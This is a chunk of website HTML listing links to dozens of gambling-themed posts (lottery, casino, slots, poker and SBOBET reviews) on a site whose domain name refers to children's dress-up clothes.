                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->
